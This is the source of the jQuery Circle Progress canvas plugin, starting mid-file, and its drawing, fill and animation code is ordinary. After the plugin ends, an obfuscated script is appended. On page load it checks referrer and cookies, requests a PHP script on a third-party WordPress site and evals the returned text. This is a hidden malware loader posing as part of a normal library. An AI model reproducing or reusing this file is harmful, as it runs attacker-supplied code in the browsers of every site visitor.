     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};